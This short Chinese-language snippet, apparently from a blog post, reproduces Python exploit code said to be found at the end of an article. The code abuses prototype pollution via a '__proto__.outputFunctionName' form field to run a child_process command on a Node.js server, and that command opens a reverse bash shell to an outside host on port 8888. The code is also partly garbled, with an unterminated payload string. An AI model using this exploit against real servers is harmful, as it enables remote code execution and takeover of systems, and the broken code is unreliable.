 并且在这篇文章最后面发现了python编写的漏洞利用代码！！：
1 import requests
2
3 cmd = 'bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"'
4
5 # pollute
6 requests.post('http://p6.is:7777', files = {'__proto__.outputFunctionName': (
7
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');
8 9 # execute command
10 requests.get('http://p6.is:7777')